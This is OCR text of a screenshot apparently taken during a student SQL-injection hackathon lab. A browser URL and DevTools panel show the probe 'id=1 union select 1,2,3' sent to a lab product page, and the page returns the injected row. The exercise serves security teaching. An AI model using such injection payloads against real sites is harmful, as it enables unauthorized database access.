 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 22 17:59
Hackathon 2 - SQL Inject waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20union%20select%201,2,3
id product price
1 apple 1.19
1 2 3.00
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20union...
Query String Parameters view source view URL-encoded
id: 1 union select 1,2,3
1 requests 530 B transferred
Console Issues
Right Ctrl